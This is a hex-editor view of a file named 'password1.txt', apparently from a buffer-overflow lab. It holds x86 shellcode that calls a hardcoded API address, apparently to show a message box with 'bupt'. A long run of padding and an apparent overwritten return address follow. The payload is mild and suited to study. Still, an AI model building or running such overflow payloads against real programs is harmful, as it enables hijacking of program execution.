 Startup password1.txt password.txt ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 33 DB 53 68 62 75 70 74 68 62 75 70 74 8B C4 53 3ÛShbupthbupt‹ÄS
0010h: 50 50 53 B8 68 3D E2 77 FF D0 61 61 61 61 61 61 PPS¸h=âwÿÐaaaaaa
0020h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0030h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0040h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0050h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0060h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0070h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0080h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0090h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00A0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00B0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00C0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00D0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00E0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00F0h: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0100h: 61 61 61 61 61 61 61 61 61 61 62 62 58 FD 9C 00 aaaaaaaaaabbXýœ.
0110h: